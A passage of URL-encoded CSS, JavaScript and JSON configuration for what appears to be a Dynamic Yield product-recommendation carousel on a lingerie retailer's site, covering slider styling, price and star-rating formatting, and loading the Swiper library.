7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20p